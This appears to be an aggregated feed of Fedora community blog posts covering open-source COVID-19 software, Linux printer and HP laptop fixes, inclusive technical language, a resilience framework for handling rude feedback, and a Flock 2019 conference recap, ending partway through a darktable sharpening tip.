Tá mé ag iarraidh píosa beag a insint faoi cúpla tionscadal foinse oscáilte go mbeidh ag troid le coróinvíreas.

1. COVID-Net agus ChRIS

Is bogearraí intleachta saorga é COVID-Net. Is féidir leis COVID-19 a aimsiú i íomhánna x-ghathú cliabhraigh agus i íomhánna scanadh CAT cliabhraigh. Úsáideann sé samhail meaisínfhoghlama. Tá sé ag deanamh ag comhlacht ainm atá air DarwinAI agus ag University of Waterloo.

Is ardán scamaill foinse oscailte tábhachtach é ChRIS. Chruthaigh Boston Children’s Hospital é leis páirtithe is cósúil le Boston University agus Red Hat (mo fhostóir.) Ritheann COVID-Net ar ChRIS.

Is féidir libh níos mo faoin COVID-Net ar ChRIS a léamh (i mBéarla) anseo:

DarwinAI and Red Hat Team Up to Bring COVID-Net Radiography Screening AI to Hospitals, Using Underlying Technology from Boston Children’s Hospital

Dhear mé an comhéadain úsáideora do ChRIS agus do COVID-Net. Is féidir libh an dearadh comhéadain úsáideora COVID-Net a feacáil anseo: Dearadh COVID-Net. Is tionscadail an-tairbheach iad ChRIS agus COVID-Net agus is breá liom é a bheith ag obair acu.

2. Serratus

Is tionscadal foinse oscailte géineolaíocht é Serratus. Tá siad ag cuardach seichimh RNA víreasach i bunachar sonraí SRA poiblí. Nuair seichimh a aimsiú siad ann, cruthaíonn siad géanóim víreasach iomlán. Ansin seolann siad an géanóim chuig taighdeoirí vacsaíne.

Níor chuala mé ach faoi Serratus le déanaí agus tá mé sceitimíní orm foghlaim níos mo! Ceapaim go bhfuil acmhainneacht aige.

Sin é!

Sin é a chairde. Tá fíos agam nach bhfuil mo chuid Gaeilge ró-cliste. Tá súil agam níor mhiste leat mo chuid Ghaeilge a ceartú. Go raibh míle maith agat!

My Open Source meltdown, and the rise of a star

Posted by Maria "tatica" Leandro on October 26, 2020 05:06 PM
There comes a time when you feel that you don’t fit anywhere. Where your ideas, principles, motivation and struggles simply don’t align with anyone else. For years, I felt part of something that was larger than myself, had the motivation to use a huge part of my free time to contribute to projects and in...Read More

Installing a Brother HL-1222WE printer on Linux (Fedora)

Posted by Nicu Buculei on September 23, 2020 07:07 AM

I hoped I left printing and wasting paper behind me long ago, but here the COVID quarantine and online school (my daughter is first grade) forced me to buy a printer.

A bit of market research for a home printer pointed me to Brother HL-1222WE, the main pros were:

  • relatively cheap price for a laser printer with wireless connectivity;
  • cheap consumables, replacement toner cartridges are available (and I uderstand you can even refill them yourself);
  • no chip on the cartridge
  • easy to install on Linux (beforehand I read you need some proprietary drivers from the manufacurer)

So, with the printer in hand I connected it (via USB) to my Fedora desktop. It was recognized and the installation went smoothly click-click-click using the available Open Source drivers. Then tried wirelessly on the laptop, equally smooth. Below are a few screenshots for illustrative purpose:

brother printer linux

To be fair, you can install the same with a few clicks and available drivers on Windows too. Only for the Android phone I installed some app from the manufacturer.

One thing to note: before installed on my Linux machine, the printer was already installed on a Windows PC, so its wireless setup (picking from a list the access point name) was done there. Not sure if the wizard for wireless setup would include that and I am too lazy to reset the settings only to try it now.

Update: If you think you may need the proprietary drivers for stuff like monitoring the toner level, it is not the case, you can use the web interface:

brother printer linux

Language is the OS that runs our thoughts

Posted by Máirín Duffy on July 22, 2020 12:56 AM

I think in tech, it’s really important to get as much inclusive language as we can nailed down as soon as we can. One trend I’ve seen as time has gone on is that we’re abstracting on top of abstractions further and further out. If we can clean up the base it’s all built on top of, that will hopefully mean a lot less issues moving forward as new abstractions need to be named / expressed in language.

I have seen a lot of pushback against the suggestion that we actively fix some of the language in our code that could enforce old and problematic ideas. I want to talk about why these words are not so benign, and why changing them matters.

Language is not a benign medium

I think about language a lot – not just in working on the right terminology and phrasing for our software, which is a core part of my job as a UX designer. I also think about language from my experiences learning three languages beyond my mother tongue – Spanish, Japanese, and Irish – the latter, the language my ancestors were raised in. I would, under different circumstances, be living in Irish myself.

Note my phrasing there is quite deliberate – “living in,” not “speaking.” Your mother tongue is scaffolding along which your brain grows as you learn to listen, speak, and think. The way that language handles various concepts (or lacks an ability to handle them) can influence your views on the world. A language is not a benign medium – it is a view on the world. In the case of indigenous languages, it is a precious glimpse inside the mind of our ancestors.

Being a feeling vs. the feeling is on you

An example that illustrates this – English doesn’t really have a copula. To describe yourself and to define yourself uses the same structure in English: “I am.” If you want to express that you are sad, in English you say: “I am sad.” You could very well be defining yourself as being sadness itself in that sentence.

In Irish, there is a copula used for defining and classifying things – and you would not use that structure to express sadness. You would say: “Tá brón orm,” or “Sadness is on me.” That this is expressed as a temporary type of position – e.g. it’s on me now, but not always, and not a characteristic that defines me – is possibly a bit healthier of a way to express emotion.

From this quick example, you can see how the structure of a language could potentially influence your view on the world and how you think about things. In English, a great many self-help books have been written about how to “be happy,” as if that was a place somewhere that exists that you could be. In other languages, emotions such as “happiness” are structured as being transitory, non-defining characteristics that can come and go – not a state you can be in permanently. This one structural difference could result in a significant change in one’s outlook on life.

Language shapes thought

Allow me another example. I am currently taking a live video-based, intermediate-level Irish course. In one class, we were sharing recipes we had written i nGaeilge with each other, asking questions and making comments. One of my classmates had an amazing sounding Italian recipe and I wanted to say, “That sounds very tasty!” but I got totally stuck and realized I had no idea how to say this simple thing (perhaps you’ve experienced similar in language learning?) I asked our instructor how this little phrase could be relayed, and she reminded us how you can’t just have a thought in English and translate it over. This kind of expression in particular – something sounding like something else – just doesn’t have an equivalent in Irish. You have to be able to think in Irish to be able to speak it understandably. Language is not just translation. Language shapes thought.

Those bits that exist in one language, and not another. Those “equivalent” phrases that actually position subjects and objects and descriptors in critically different ways. The way you can easily express a thought given one language, and cannot express the same thought in another, and encounter a lot of friction in trying to express it because of the language’s structure. These sorts of things that I’ve run into in my language learning are why I think language is the OS that runs our thoughts.

The medium is the message

The very act of speaking English instead of the native tongue of my family historically, raising my children – the loves of my life – in the language used to subjugate my ancestors… these are not meaningless things. English is an artifact of a cruel past, it’s a scar – for many people, over the world. It simultaneously – while symbolizing a brutal past – has the lustre of wealth potential and causes native languages to be cast aside, relegated as symbols of backwardness and poverty. Language *not* a benign vessel.

When the argument gets brought up about individual “benign,” “harmless,” “idiomatic” words being so impossible to be accountable for, I want to ask: how about an entire language? How about the entire OS that runs your brain’s thought machinery being the same weapon used to sever your ties to your ancestors and heritage? There are countries grappling with this much broader post-colonial issue right now, and making progress! How is a list of words “impossible” when an entire language is not?

Languages are living and change over time

Languages are also not static. I find Old English to be nearly incomprehensible. Modern English has so many speakers right now – there are many different varieties and ways that different cultures have put their mark on it. A language is a connection to the thought structure of its past speakers, like the rings of a tree. Each successive generation of speakers leaves a mark, and shifts it slightly.

Change is possible

I keep seeing this slippery slope argument with regards to language choices in computing and in technology. I see arguments that we should just not even try to adopt more inclusive language as if it’s an impossible task – it really is not. These are words, not an entire language. Words come and go and change over time constantly. Cultures are already changing to be more inclusive by default – you can see this clearly by reviewing media and books even from only 20 years ago. It’s inevitable that technical terminology needs to catch up to the times.

It’s just hard and uncomfortable to think about because we live inside our brains and our language. It’s hard to see yourself from the outside or understand the layout of a house you’ve never been inside or lived in (the house being others perceptions.) I did not fully understand my own mother tongue, English, before trying to understand another one and having to grapple with all of the differences. Language learning, especially adult language learning, especially outside of the context of that language (e.g. learning when not immersed / living through it daily) is extremely difficult.

The way some terms are used in English have an ugly history. They have been used to subjugate, to minimize, to control. We should believe others’ lived experiences when they say this is so. Our language is not a monument and was never meant to be. We should put our stamp on the language, as has been done by each generation since the very first speakers, to make the language we use in tech more inclusive and less ugly. We should do this to help right some of the wrongs committed in this language, to help make it truly hospitable to all.

NOTES

This post is based on an email exchange I had with a colleague at Red Hat.

Image credits: John Hain on Pixabay

Resilience and trolls*

Posted by Máirín Duffy on April 21, 2020 12:53 AM

Recently, two separate people called something myself and other Fedora Design Team members worked on “crap” and “shit” (respectively) on devel list, the busiest and most populous mailing list in the project. ???

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="267" loading="lazy" src="https://giphy.com/embed/3o7TKLy0He9SYe8niE" width="480"></iframe>

via GIPHY

Actually, I’ve been around the internet a long time, and I have to say that this is an improvement in terms of the rudeness being applied towards the work specifically, and not the people!

Progress!

Yeah ok, but, we clearly still have a lot of work to do on basic decency. It’s not Fedora, it’s not the free and open source community, it’s not the internet – it’s people. Maybe people at a communication scale for which we’ve not quite evolved yet. Let’s talk about one way we can think about approaching this issue moving forward.

(* I realize I used the term “trolls” in the title of this post, and I wouldn’t consider this scenario an intentional instance of trolling. However, this post is about a framework and not this specific scenario, so I use “trolls” as a more generic term.)

What about the Code of Conduct?

Codes of conduct set a baseline for expectations, and we certainly have one in Fedora.

Well… I’m a parent, and we know well that simply having a set of rules doesn’t mean it will be followed. Nor does enforcing consequences for violations of said rules neatly and cleanly ensure future compliance.

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="259" loading="lazy" src="https://giphy.com/embed/MWDLf1EIUsoNy" width="480"></iframe>

via GIPHY

No, what is critical is how you respond to the transgression, both as the rule-setter but importantly also as the target.

I’m not saying codes of conduct don’t work. I’m just saying that they are not the whole solution!

I’m not blaming the victim and saying they’re responsible. I’m just saying if they want to, there are things they can do and laying them out.

Alright. Cool. So…. how do you respond to the transgression? You and your team spent weeks, months working together on a project, and now it’s getting, well, ? on. What then?

Try resiliency

I have been working through a University of Pennsylvania online course on resiliency that was recently made free as in beer due to its applicability in the COVID-19 pandemic we’re all dealing with.

(Yes, internet trolls really are not as dire as some of the issues many of us are going through right now that this generous offerings was meant to try to help – death, sickness, food insecurity, job insecurity, isolation, and more. But no, there’s no reason why we couldn’t apply the framework taught in the course on something stupid like trolls as practice for the heavier things!)

The course is called Resilience Skills in a Time of Uncertainty and it is taught by Karen Reivich who is a professor at the University of Pennsylvania. She is an engaging instructor and the course materials are put together extremely well. I’m going to walk you through what I’ve learned so far, directly applying it to the devel list ? party as an example so you can see what I mean by suggesting resiliency as a piece to the puzzle of making our community a nicer place to be.

Thinking traps

So you’re facing a ? feedback situation. Someone called something you worked on “shit” on devel list! The horror!

Dr. Reivich identified five “thinking traps” you might find yourself falling into as a response to such a situation. Note that your thoughts in response to something can determine the outcome! Our language and thought become our reality! By understanding thinking traps we might fall into, we can be more self-aware when they happen and intervene so that we don’t fall into the trap (which in this case might involve blasting back on the mailing list and igniting a flamewar that could last for weeks… no, that would never happen…)

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="267" loading="lazy" src="https://giphy.com/embed/xEpTspH9hGwHS" width="480"></iframe>

via GIPHY

Right, so, here are those five thinking traps:

1. Mind-reading

You’re falling into the ‘mind-reading’ thinking trap when you try to read the minds of others without actually asking them what they think. You could get all caught up into a fight or flight type of confrontation over a mere conjecture over what someone might possibly be thinking – and they weren’t even thinking that, which you’d know if you’d bothered to ask…

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="360" loading="lazy" src="https://giphy.com/embed/it8307a0XxlVS" width="480"></iframe>

via GIPHY

To apply this thinking trap to the devel list ?, one could think:

“He said our work is crap! And this other guy said it’s shit! I bet they think I’m crap. I bet they think the whole design team is just a bunch of crappy people making crappy artwork.”

2. Me

This trap is about placing blame on yourself entirely for the situation. It’s all your fault. You suck, and this is what you deserve. Maybe you’re an imposter. People think you know what you’re doing, but you’re just clueless, and you’ve been found out.

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="379" loading="lazy" src="https://giphy.com/embed/d7fTn7iSd2ivS" width="480"></iframe>

via GIPHY

To apply this thinking trap to the devel list ?, one could think:

“Yep, it is crap. It is shit. It’s my fault, because I suck. I am not good enough, just don’t have the skills to pull this off. Not only that, I sucked my teammates down my pit of incompetence and now they’ve been embarrassed unnecessarily because of me. I’m not a real designer, clearly my taste is shitty!”

3. Them

This trap is about placing blame on “them” for the situation. It’s all “their” fault. “They” sabotaged you. If it weren’t for “them,” things would have gone just fine!

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="365" loading="lazy" src="https://giphy.com/embed/xTiTndUncpAuc4P4u4" width="480"></iframe>

via GIPHY

To apply this thinking trap to the devel list ?, one could think:

“Clearly, they have no taste. Their mama didn’t raise them right, to say such a thing! They just come on the list and rant and complain, but did they actually get involved and help? Nope. This is their fault. You can’t just fly in like a seagull and crap all over our work and then fly away. You have to pitch in and help.”

4. Catastrophizing

This trap is about making a mountain out of a molehill, blowing the scope of the situation out of proportion ad infinitum.

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="364" loading="lazy" src="https://giphy.com/embed/l2Je6ipydDk1CVwmQ" width="480"></iframe>

via GIPHY

To apply this thinking trap to the devel list ?, one could think:

“Yes, it’s crap, it’s shit. Everyone thinks so. Fedora 32 is going to go out, and everyone is going to assume it’s crap because the wallpaper is crap. Our number of users will drop. People won’t want to use it, because how could you use a Linux that has crappy wallpaper? It’ll cause such a drop in users that Red Hat will cancel Fedora. F32 could be the very last Fedora ever!”

5. Helplessness

This trap is about shutting down in response to the situation. Maybe you’ve tread this road before, and you’ve just got no more fight to give, so you give up. You might just walk away and refuse to resolve it. As a free / open source contributor, you might decide to never come back to that project, or even try to make a contribution to any project at all again. Nah, that’s never happened. ?

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="270" loading="lazy" src="https://giphy.com/embed/3orif7QCyes3GEvsTS" width="480"></iframe>

via GIPHY

To apply this thinking trap to the devel list ?, one could think:

“They think what I worked on is crap and shit. OK. I had fun working with the design team, and I thought what we came up with was great. I guess this just isn’t the community for me, though, when they treat each other like this. There’s nothing I can do except move on.”

The danger of these thinking traps

Your thoughts build your reality. Some potential realities born from the above thinking:

  • Flamewar: You start thinking these dudes called your whole team and their work crappy, you start reacting as if they actually did – when they never did.
  • Underemployment: You start believing that you suck and have poor or no skills, and start acting that out – and miss out on opportunities!
  • Blind Hate: You blame others in your head, you act out that thinking – then you make enemies and miss the opportunity to better yourself by digesting any of the validity to the feedback they gave.
  • Stress City: You stress yourself out needlessly, cortisone coursing through your veins over extreme scenarios that are not likely to play out.
  • Run Out of Town: You get driven away from a community, which not only hurts you from being able to participate in it, but hurts the community from not being able to retain great people like you.

What good does this do me?

You probably are familiar with at least some of these thinking traps. Cool. But how does knowing what they are help with the whole ? issue?

It’s very useful to be able to identify these thinking traps as you find yourself starting to fall into them. You can catch yourself, and be a little more conscious about your thinking. If they were literal traps, being able to identify them as you start approaching them means you’ll be able to sidestep them and avoid mauling an appendage!

Sounds good. So how do you side step all this ??

Real-time resilience

Dr. Reivich calls the three techniques to “side step” these thinking traps “real-time resilience.” These techniques are (with applications towards the ? scenario:)

1. Evidence

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="362" loading="lazy" src="https://giphy.com/embed/3orieUe6ejxSFxYCXe" width="480"></iframe>

via GIPHY

Examine the data you have around the situation and yourself.

For example:

  • Mind-reading: They didn’t actually call me and the other members of my team who worked on this crap or shit. They called the work itself crap and shit. While that’s not the best or most productive language, they didn’t make it personal.
  • Me: This isn’t my fault and I don’t suck. I have a graduate level degree in HCI and an undergraduate degree in digital art. I have over 15 years of experience. This is the 32nd release, and I’ve had a hand in the wallpaper for 26 releases.
  • Them: Not everyone has the skills or training necessary to contribute design work, but everyone certainly has an opinion. While this is late in the game, they are providing feedback, and we ask users to test things like the wallpaper pre-release to give us feedback. No, it’s not the most productive feedback, but it is feedback, and we do ask for that.
  • Catastrophize: If the wallpaper being unpopular caused Fedora as a project to fail, we would have failed a long time ago since this isn’t the first wallpaper that was unpopular with some people.
  • Helplessness: These two people do not represent the entire project.
2. Reframing

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="480" loading="lazy" src="https://giphy.com/embed/MBUarZY6r0ZscSQW69" width="480"></iframe>

via GIPHY

Think of a more helpful way to interpret the situation.

For example:

  • Mind-reading: Just because they don’t like the wallpaper doesn’t mean they don’t like me and my team. They probably wouldn’t have used that language if they actually even thought of us.
  • Me: Can I flip this situation into an opportunity to practice graceful reaction to harshly-worded feedback, something I’ve been working on personally to better myself?
  • Them: They don’t like the wallpaper – but maybe they weren’t capable of expressing it an appropriate way. They cared enough about it to post it where it would get some attention instead of keeping it to themselves, and you could hope that would be because they wanted it to be addressed and not that they wanted to publicly flog anyone.
  • Catastrophizing: The opinions of two people on a mailing list are not a representative sample, so even if the imagined catastrophe were feasible, there’s just not enough – in quantity and forcefulness – feedback to indicate the reception would be such a disaster.
  • Helplessness: People on the list called those two posts out for being against the code of conduct. There are people who care.
3. Plan

<iframe allowfullscreen="allowfullscreen" class="giphy-embed" frameborder="0" height="360" loading="lazy" src="https://giphy.com/embed/603cLZVdYomSgIBhB0" width="480"></iframe>

via GIPHY

Come up with a plan for what you’ll do or what will happen if your thinking is true.

For example:

  • Mind-reading: If I’m right and they do think I and my team suck, I will start (maybe should have done this anyway) a “we rock” file that collates all of the amazingly positive feedback the team has gotten for the wallpaper and other design work over the years. What is the big deal if two humans think we suck, anyway?
  • Me: If it really is me, and I really do suck at what I do, I’ll find someone skilled that I trust and ask them for honest feedback and mentorship. I might run through a few tutorials or take a class to brush up.
  • Them: If the problem really proves out to be them, then I can take steps to distance myself, including setting up filters and blocks.
  • Catastrophizing: If the wallpaper really threatens to cause the end of Fedora, we could release an update that forcefully changes the wallpaper, and/or put together some simple tutorials that show how you can pick and choose your very own wallpaper and set it as your background.
  • Helplessness: If I really am not welcome in the project, there’s tons of other ones looking for design help and I could definitely find one. It wouldn’t be the same, but getting driven out of one project doesn’t mean I can’t participate in any.

Reset your thinking

  1. Examine the evidence.
  2. Reframe the situation.
  3. Make a plan.

It’s only three steps, and you don’t even have to do all of them – just one can help reset your thinking and save you from falling into a trap. You can then keep a cooler head and handle the situation more gracefully and avoid some of the unpleasant realities that could be borne from trapped thinking.

Conclusion

I do think this resilience framework is a useful tool for dealing with conflict in an free & open source community setting. I might even suggest that maybe training contributors in this methodology and/or socializing it within the community could help us better respond to issues as they arise.

It certainly helped me handle a ? party!

I haven’t finished Dr. Reivich’s course yet (I just completed the week 2 coursework today with this blog post, haha, as I trickily used a homework assignment prompt to write this all), but if more comes up that applies and I can work it into an assignment I’ll blog more on it. I definitely recommend it thus far.

Return of the son of the panda badger

Posted by Máirín Duffy on February 20, 2020 07:18 PM

Personal Note: I haven’t blogged in a year! ? I’ve been gone for the past few months on leave, but I’ve been back for the past 3-4 weeks – no more excuses. Let’s just get back into things here!

Fedora Design Team Logo

Design Team Issue:

#579 Let’s bring back pandas! (sticker sheet request)


Fedora-branded sticker sheet of 12 panda and badger stickers from Fedora badges

Here’s an initial mockup of a new sticker sheet design for Fedora! It features artwork from Fedora Badges. (Actually, now that I think of it, it would be nice to have a licensing notice for the artwork along the bottom or side of the sheet.) The idea behind this is just to be a fun piece of swag to give away at events.

Before my leave, we produced a Fedora Diversity sticker sheet that has proven to be very popular at events, so it’s time for our panda and badger friends to have their time to shine I think 🙂


we need your help!

I could use feedback on the design. The magenta lines are the cutlines for the stickers – and they are very rough because I haven’t finalized them. (I’m using Inkscape’s dynamic offset feature to create them – I’m keeping them as dynamic offset paths for now so I can easily adjust the outlines based on vendor feedback. Once I’m sure I have the right amount of bleed/clearance for the cuts, I will convert to paths and smooth any bumps or oddities out.) But anything other than those outlines is fair game for feedback!

I’m hoping to get something print ready and orderable by Monday – I know this is short notice ? – it’s the end of a quarter so it means we can use up some budget on the printing if we can get it in under the wire.

Please leave any feedback you may have in the ticket. Go raibh maith agat mo chairde! (Thank you friends!)

Old bug affecting all HP laptops resolved

Posted by Luya Tshimbalanga on December 18, 2019 05:17 AM
With Hans' help, an old bug related to ACPI impacting majority of HP laptops running on any Linux distribution is finally resolved on both kernel 5.4.2 and 5.3.15. Some models may have an odd issue on boot like

hp_wmi: query 0xd returned error 0x5

due to a too small buffer passing in for HPWMI_FEATURE2_QUERY. A fix is on the way for the next update and a test kernel from scratch-build is available (make sure to download first as the scratch build gets erased in a few days).

HP Envy x360 15 2500u - One year later

Posted by Luya Tshimbalanga on November 07, 2019 03:38 AM
A year passed since owning HP Envy x360 15 2500u now running mainly on Fedora Design Suite now on its 31 release. The Design Suite is based on Fedora Workstation running on Gnome Wayland by default.

The touchscreen works as intended and feel more responsive. Tweaking Firefox 70.0 However, due to a bug related to the GTK toolkit, using a stylus can cause crash on some applications. The fix is available and will be a matter of the time of an update . Sometimes, the touchscreen failed to work due to an issue related to ACPI only HP can address. The current workaround is to reboot the laptop.

The LED Mute button works as intended with the help of a veteran SuSE developer. The quality of audio is adequate with seemly minimal loss  for a laptop once over-amplification is applied via Tweak application.

At the time of writing, the majority of Ryzen APU powered laptop has yet to get the gyroscope function needed to auto-rotate the screen and other features like disabling keyboard on tablet mode.  AMD is working on a driver currently under review and the time of availability is to be announced soon.

 The facial recognition is sketchy with only a tool named howdy, a  Windows Hello™ style facial authentication for Linux,  configurable via text editor or terminal. At this time, no automated process to detect camera is available yet. The system is functional and need more work to get properly integrated.

As a laptop, the HP Envy x360 is excellent  choice for open source developers and users. For artists, graphic designers, the tablet mode is incomplete with the missing orientation sensor driver. Once that kink get ironed out, future blog will come.

Fedora Design Suite 31 available

Posted by Luya Tshimbalanga on November 01, 2019 05:37 AM
As announced on Fedora Magazine, Design Suite 31 is now available for users like graphic artists and photographers among them.
Notable update is the availability of Blender 2.80 featuring a revamped user interface. Other applications are mostly improved stability.

Users with touch screen devices will notice an improved performance from the Fedora Workstation from which Design Suite is based. Due to a bug related to desktop environment (Gnome Shell running on Wayland), using a stylus can cause applications to crash so the workaround is to run on Gnome on Xorg until the fix lands on a future update.

Full details published on the wiki section.

Fixing LED Mute button on HP Envy x360

Posted by Luya Tshimbalanga on August 25, 2019 06:29 PM
Thanks to Takashi Iwai, sounds linux contributor from SUSE, restoring the functionality of LED mute button is set via /etc/modprobe.d/alsa-base.conf

options snd-hda-intel model=,hp-mute-led-mic3


Note the comma as the HP Envy x360 Ryzen series have two sounds controllers. The patch for the Linux kernel is already submitted and awaits for review.

Fedora: Flock Budapest 2019

Posted by Maria "tatica" Leandro on August 14, 2019 03:43 PM

It has been so long since I went to my last Fedora conference that to be honest, I was overwhelm. Having so many friends around who actually understand my love for open source and communities, was something that I needed. After 4 countries, I finally arrived to this lovely city that mesmerize me in every way. Budapest has become my favorite city in the world and I will take with me all my life everything that happened during FLOCK… I can literally say that my life changed here. I will try to make a resume of what happened at Flock, so please fetch yourself a drink and lets start.

Diversity and Inclusion: Expanding the concept and reaching ALL the community.

Timing not always seems perfect, but sometimes things work just as they should at the end. When I was named Diversity & Inclusion Advisory I didn’t knew that life would get in the middle and would ended up actually helping people after a bit more than 3 years. I’m glad I was able to catch up with this team who has been doing a fantastic job. I’ve been contributing with amazing people for years, and finally meeting my team, Amita, Justin, Jona and Bee, was like a dream come true.

<iframe allowfullscreen="true" class="youtube-player" height="360" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation" src="https://www.youtube.com/embed/O1eHRoEps6I?version=3&amp;rel=1&amp;showsearch=0&amp;showinfo=1&amp;iv_load_policy=1&amp;fs=1&amp;hl=en-US&amp;autohide=2&amp;wmode=transparent" style="border:0;" width="640"></iframe>

Probably the best from FLOCK was to being able to record several members from our community who kindly accepted to say their names, the places where they come from and the language they speak, and create a small video showing how Diverse and Inclusive Fedora is. Produce a short 2min video in such a chaotic schedule is challenging enough, so after 3 hours of recording, and a rough 2:30hs of editing, I ended up finishing the render of the video just as I was plugin my laptop to the main stage… People usually don’t know how long it takes to do something like that, but I’m just glad everyone seemed to like it and that my laptop didn’t died in the process.

While working on the video, I was able to have small interviews with several folks from Fedora and got to ask them how comfortable they felt in the community. It was satisfactory to learn from them that the overall care we have take to make minorities feel more included has worked, however, it was a bit sad to learn how hard has been for our contributors to deal with burn out, how tired they are of putting fires out instead doing new projects and mainly getting a general sense of getting stuck into the same routine.

As our team says, our labor is not only to help with the diversity efforts for making everyone feel comfortable, but we also need to work more to include more effective ways to give people a sense of purpose, provide new challenges that put them on a fun path and give them the recognition they deserve. Fedora has always put a lot of effort into bringing new people to contribute, but I’ve seen that the old contributors are getting on a side because “everything is working” and we need to take care of that. They need the same attention (and I would dare to say that probably more) than new contributors do. At the end, is this amazing group of people who has to mentor new contributors. Feel free to reach me or any member of the Diversity and Inclusion Team if you feel that this words got your attention and you’re willing to share some thoughts. Anonymity is a top priority.

Marketing: You won't sell what you don't show.

I like to think that conferences like this have 3 parts: Friends, Knowledge and Memories. Meeting your old friends face to face or making new friends is what motivate us to enjoy this conferences. Knowledge is spread and connections between people from same and different projects are made allowing new ideas to flow… but Memories are what keep people motivated and active during the months or years before meeting again. In a world full of cameras and social networks, we sometimes forget that best moments are captured while people is concentrated in the first two items. If you want to get the real face of conferences you need to document it while people is not seeing, when people is making friends and sharing knowledge.

<figure class="wpb_wrapper vc_figure"> </figure>

It was quite satisfactory to see the reaction of people at the Helia Conference Room once they saw the Flock resume video. Being able to show them how fun the last 4 days were, was a key point to conclude a fantastic experience. Filling the Social Networks with good quality pictures increased the attention into our community, and more people was willing to share their content so everyone could see the things we were doing. Having quality content is key to spread what we do. Having quality writers and proper localization will help us reach more fantastic people that will help us grow.

Lets never forget the importance of Memories. At the end, these are the ones we can look back and the best way to remind us why we contribute in projects like this. It’s not just the contributions we make, but also the connections we make.

Design: If it's not broken... build it from the scratch!

Who doesn’t like a bit of a challenge? After the “Survey no-Survey” (lets call it -interviews- so we don’t get into Legal) I did notice that there are several services that are working, but could be better. Meeting riecatnor and Tanvi was one of the highlights of FLOCK. Design team has always been a small group, but numbers aren’t exactly growing. Marie’s badges workshop ended up being a fantastic opportunity not just to check and close tickets, but brought a great discussion about how Badges are being used and where should we aim to. Having Renata there to conduct a small usability test with new and old contributors, help us identify some things that could be done better at Badges. We have no idea right now about the specifics, but I think great things will come for the Badges platform. Having friends at different team is probably what makes this community the best… so when pingou heard that we might do some changes to Badges, he and Xavier jumped in… we don’t even have a design or anything for it… but that’s when you realize that “is more fun (and productive) to build from the scratch instead just fixing old bugs”.

I’m trying to figure out if a badges simplification, both as in quantity and quality would be good for the overall behavior of the website, and probably going from pngs to svg’s and having a badge reduction could also make us have a faster website… so If you’re interested on helping us explore this ideas, come to the Badges channel (both irc and freenode) or just ping me wherever you see me.

<figure class="wpb_wrapper vc_figure"> </figure>

Serious stuff goes here: Catching up with the new Fedora structure.

I used to knew the Fedora structure like the palm of my hand, but again timing isn’t perfect, and Fedora changed EVERYTHING as soon as I went into my maternity leave… I won’t lie that even if things look better on an organizational level, it has been harder than ever to get around how things work now. One of the hardest things I’ve always seen at Fedora resources is that we are so energetic into explaining how our process work, that we end up with more web pages explaining the same thing than we should. I hope someday this changes and it seems that we are on that path, but there’s still a lot of work to do there.

I wasn’t able to attend the Mindshare meeting since it collided with D&I, however, thx to telegram and an angel who helped me have a voice there, I was able to drop a couple of comments and get some answers. Time to divide the final part into sections:

– LATAM: It was really disappointing to learn that FUDcons stopped while I was on my break. Conferences like this are not just a fantastic opportunity to get things done faster since everyone is at the same place, but also a reward to the effort that our contributors put during a long year into having the community working smoothly. Latin America is a complex region due distances and that’s a fact, but it seemed a decision with no solid -communitary- arguments to just stop. LATAM people is worth the effort, and we will work on making them feel more included. Our diversity is awesome, recognition is needed but also guidance into taking the community to a level where we all feel like doing more.

– Burn out: Most of us who join a community do it for the challenge of doing new things and meeting new people who understands the geeky world we live in. But when you have to do the same thing for a couple of years (or even a decade), getting stuck into repetitive tasks tends to get you exhausted. I thought I was alone on that path, but seems that not. We did empathize on working towards helping our contributors into get new challenges that put them on that creative and joyful path once again, so a refreshment allows them to cope with the routine of supporting a community like Fedora. No easy task, but we can all make a good impact if we look to our sides and try to encourage our fellas.

Final thoughts

If you got here, thank you. Has been a long time since I had the opportunity to see my old friends, catch up with a community I love and learn everything that happened while I was afk being a mom. Sometimes I get the feeling that I’m jumping into things that might be done or already discussed, but if there’s something I’ve learn in so many years, is that new energy (even from old contributors), can shake things enough to make actual improvements.

NOTE: If you see yourself in a picture and want me to remove it or if you want to get a photo I took from you, just send me a message :)


This post has a nicer formatting that can be seen at it's original source at tatica.org , so feel free to hit the link and read better version!

HP, Linux and ACPI

Posted by Luya Tshimbalanga on July 14, 2019 05:35 PM
Majority of HP hardware running on Linux and even Microsoft reported an issue related to a non-standard compliant ACPI. Notable message below repeats at least three times on the boot:


4.876549] ACPI BIOS Error (bug): AE_AML_BUFFER_LIMIT, Field [D128] at bit offset/length 128/1024 exceeds size of target Buffer (160 bits) (20190215/dsopcode-198) 
[ 4.876555] ACPI Error: Aborting method \HWMC due to previous error (AE_AML_BUFFER_LIMIT) (20190215/psparse-529) 
[ 4.876562] ACPI Error: Aborting method \_SB.WMID.WMAA due to previous error (AE_AML_BUFFER_LIMIT) (20190215/psparse-529)


The bug is a known for years from which Linux kernel team are unable to fix without the help of vendor i.e. HP. Here is a compilation of reports:
 The good news is some errors seems harmless. Unfortunately, such errors displayed the quirks approach used by vendors to support Microsoft Windows system thus doing bad practice. One of case how such action lead to an issue to even the officially supported operating system on HP hardware.

The ideal will be for HP to provide a BIOS fix for their affected hardware and officially support the Linux ecosystem much like their Printing department. Linux Vendor Firmware Service will be a good start and so far Dell is the leader in that department. American Megatrends Inc, the company developing BIOS/UEFI for HP made the process easier so it is a matter to fully enable the support.

3 easy ways to sharpen skin with darktable

Posted by Maria "tatica" Leandro on June 24, 2019 12:55 PM

I was mostly an avid user of the Sharpen and RAW denoise modules before LGM, but folks were kind to teach me another way to get my sharpening, and since I tend to forget stuff, here are my notes on that.

Sharpen module:

As its name says, might be the easiest way to add that extra definition to your picture by enhancing the contrast around the edges. It’s not the strongest module available for this, since when you want to increase values a lot to get a better detail, it brings quite a lot of noise that you later have to fix with further modules. Each image need a different set of parameters, but I’ve felt quite comfortable with ranges around:

Radius: 3.2
